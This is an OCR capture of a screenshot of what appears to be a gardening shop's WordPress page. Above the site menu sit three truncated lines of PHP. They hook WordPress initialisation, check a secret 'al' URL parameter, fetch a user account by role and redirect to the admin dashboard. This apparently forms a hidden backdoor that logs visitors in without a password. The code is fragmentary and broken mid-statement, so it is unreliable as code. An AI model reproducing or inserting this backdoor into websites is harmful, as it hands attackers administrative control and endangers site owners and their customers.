
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Garden Accessories
Tools & Equipment
Pruning Shear